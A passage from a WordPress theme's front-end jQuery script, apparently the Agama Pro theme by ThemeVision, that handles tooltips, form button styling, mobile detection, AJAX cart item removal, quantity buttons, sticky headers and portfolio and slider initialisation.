			} else if( notifyType == 'success' ) {
				toastr.success(notifyMsg);
			} else {
				toastr.info(notifyMsg);
			}

			return false;
		},
		
		extras: function(){
			
			// Tooltips init
			$('[data-toggle="tooltip"]').tooltip();
			
			// Add reply icon to reply link - comments area
			$('a.comment-reply-link').append('<i class="fa fa-reply"></i>');
			
			if( THEMEVISION.isMobile.any() ){
				$body.addClass('device-touch');
			}
			
			// Contact Form 7 Form Submit Button
			$('.ccf-form .form-submit input[type=submit]').addClass('button button-3d');
			
			// Contact Form Plugin
			if( $('div').hasClass('cntctfrm_submit_wrap') ) {
				$('.cntctfrm_submit_wrap input[type=submit]').addClass('button button-3d');
			}
			
			// If WooCommerce not active, reduce search icon area width from 100px to 50px
			if( $('div').hasClass('cart_count') ) {
				
			} else {
				$('.sticky-header .navigation-icons').css('width', '50');
			}
            
            // WooCommerce cart page, return to shop button.
            $('.woocommerce a.button.wc-backward').addClass('button-3d');
		},
		
		contact7form: function() {
			
			// If device screen size is lower than 450px.
			if( $(window).width() < 450 ) {
				$('.wpcf7-form-control').css('width', '100%');
			} else {
				$('.wpcf7-form-control').css('width', 'auto');
			}
			
			$('.wpcf7-form-control').addClass('sm-form-control');
			$('.wpcf7-submit').removeClass('sm-form-control');
			
			// Add button class to Contact Form 7 Submit Button
			if( $('input').hasClass('wpcf7-submit') ) {
				$('input.wpcf7-submit').addClass( 'button button-3d' );
			}
		}
		
	};
	
	THEMEVISION.isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i);
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i);
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		},
		Opera: function() {
			return navigator.userAgent.match(/Opera Mini/i);
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i);
		},
		any: function() {
			return (THEMEVISION.isMobile.Android() || THEMEVISION.isMobile.BlackBerry() || THEMEVISION.isMobile.iOS() || THEMEVISION.isMobile.Opera() || THEMEVISION.isMobile.Windows());
		}
	};
	
	THEMEVISION.isBrowser = {
		Safari: function() {
			var is_safari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
			return is_safari;
		}
	};
	
	THEMEVISION.woocommerce = {
		
		init: function(){
            
            THEMEVISION.woocommerce.removeProduct();
			THEMEVISION.woocommerce.quantity();
			
		},
        
        removeProduct: function() {
            // Ajax remove product in the cart
            $(document).on('click', '.agama-cart-item a.remove', function (e) {
                e.preventDefault();

                var product_id          = $(this).attr("data-product_id"),
                    cart_item_key       = $(this).attr("data-cart_item_key"),
                    product_container   = $(this).parents('.agama-cart-item');

                // Add loader
                product_container.fadeOut("slow");

                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: "product_remove",
                        product_id: product_id,
                        cart_item_key: cart_item_key
                    },
                    success: function(response) {
                        if ( ! response || response.error )
                            return;

                        var fragments = response.fragments;

                        // Replace fragments
                        if ( fragments ) {
                            $.each( fragments, function( key, value ) {
                                $( key ).replaceWith( value );
                            });
                        }
                    }
                });
            });  
        },
		
		quantity: function() {
			
			$('.quantity input[type="number"]').prop('type', 'text');
			$('.quantity').prepend('<input type="button" value="-" class="minus">');
			$('.quantity').append('<input type="button" value="+" class="plus">');
			
			$( document ).on('click', '.plus, .minus', function() {
				// Get values
				var $qty = $( this ).closest( '.quantity' ).find( '.qty' ),
					currentVal = parseFloat( $qty.val() ),
					max = parseFloat( $qty.attr( 'max' ) ),
					min = parseFloat( $qty.attr( 'min' ) ),
					step = $qty.attr( 'step' );

				// Format values
				if ( !currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
				if ( max === '' || max === 'NaN' ) max = '';
				if ( min === '' || min === 'NaN' ) min = 0;
				if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

				// Change the value
				if ( $( this ).is( '.plus' ) ) {

					if ( max && ( max == currentVal || currentVal > max ) ) {
						$qty.val( max );
					} else {
						$qty.val( currentVal + parseFloat( step ) );
					}

				} else {

					if ( min && ( min == currentVal || currentVal < min ) ) {
						$qty.val( min );
					} else if ( currentVal > 0 ) {
						$qty.val( currentVal - parseFloat( step ) );
					}

				}

				// Trigger change event
				$qty.trigger( 'change' );
			});
		}
		
	};
	
	THEMEVISION.slider = {
		
		init: function() {
			
			
			
		},
		
		owlCaptionInit: function(){
			if( $owlCarouselEl.length > 0 ){
				$owlCarouselEl.each( function(){
					var element = $(this);
					if( element.find('.owl-dot').length > 0 ) {
						element.find('.owl-controls').addClass('with-carousel-dots');
					}
				});
			}
		}
		
	};
	
	THEMEVISION.documentOnResize = {
		
		init: function(){
			
			var t = setTimeout( function(){
				THEMEVISION.header.topsocial();
				THEMEVISION.initialize.verticalMiddle();
				THEMEVISION.initialize.testimonialsGrid();
				THEMEVISION.widgets.html5Video();
				THEMEVISION.portfolio.arrange();
			}, 500 );
			
		}
		
	};
	
	THEMEVISION.documentOnReady = {
		
		init: function(){
			
			THEMEVISION.initialize.init();
			THEMEVISION.header.init();
			if( $portfolio.length > 0 ) { 
                THEMEVISION.portfolio.init(); 
            }
			THEMEVISION.widgets.init();
            if( agama_pro.is_woocommerce_active ) {
                THEMEVISION.woocommerce.init();
            }
			THEMEVISION.documentOnReady.windowscroll();
			
		},
		
		windowscroll: function(){
			
			var headerOffset = $header.offset().top;
			var headerWrapOffset = $headerWrap.offset().top;

			var headerDefinedOffset = $header.attr('data-sticky-offset');
			if( typeof headerDefinedOffset !== 'undefined' ) {
				if( headerDefinedOffset == 'full' ) {
					headerWrapOffset = $window.height();
					var headerOffsetNegative = $header.attr('data-sticky-offset-negative');
					if( typeof headerOffsetNegative !== 'undefined' ) { headerWrapOffset = headerWrapOffset - headerOffsetNegative - 1; }
				} else {
					headerWrapOffset = Number(headerDefinedOffset);
				}
			}
			
			$window.on( 'scroll', function(){
				
				THEMEVISION.initialize.goToTopScroll();
				THEMEVISION.header.sticky( headerWrapOffset );
				
			});
			
		}
		
	};
	
	THEMEVISION.documentOnLoad = {
		
		init: function(){
			
			THEMEVISION.initialize.testimonialsGrid();
            THEMEVISION.portfolio.gridInit( $gridContainer );
            THEMEVISION.portfolio.filterInit();
            THEMEVISION.portfolio.shuffleInit();
            THEMEVISION.portfolio.arrange();
			THEMEVISION.portfolio.portfolioDescMargin();
			THEMEVISION.initialize.verticalMiddle();
			THEMEVISION.widgets.parallax();
			THEMEVISION.widgets.loadFlexSlider();
			THEMEVISION.widgets.html5Video();
			THEMEVISION.header.topsocial();
			THEMEVISION.slider.owlCaptionInit();
			
		}
		
	};
	
	var $window 				= $(window),
		$body					= $('body'),
		$wrapper 				= $('#main-wrapper'),
		$header 				= $('#masthead'),
		$header_v2				= $('.header_v2 .sticky-header'),
		$topbar					= $('#top-bar'),
		$stickyheader			= $('.sticky-header'),
        $topCart                = $('#agama-mini-cart'),
		$headerWrap 			= $('#masthead, .sticky-header'),
		$topSocialEl 			= $('#top-social').find('li'),
		$slider					= $('#agama_slider'),
        $breadcrumb             = $('.vision-page-title-bar'),
        $page                   = $('div#page.hfeed.site'),
        $gridContainer          = $('.grid-container'),
		$portfolio 				= $('#portfolio'),
        $portfolioFilter        = $('.portfolio-filter,.custom-filter'),
		$goToTopEl 				= $('#toTop'),
		$testimonialsGridEl 	= $('.testimonials-grid'),
		$verticalMiddleEl 		= $('.vertical-middle'),
		$owlCarouselEl 			= $('.owl-carousel'),
		$parallaxEl 			= $('.parallax'),
		$youtubeBgPlayerEl 		= $('.yt-bg-player'),
		$parallaxPageTitleEl 	= $('.page-title-parallax'),
		$portfolio 				= $('#portfolio'),
		$portfolioItems 		= $('.portfolio-ajax').find('.portfolio-item');
		
	$(document).ready( THEMEVISION.documentOnReady.init );
	$window.load( THEMEVISION.documentOnLoad.init );
	$window.on( 'resize', THEMEVISION.documentOnResize.init );
	
})(jQuery);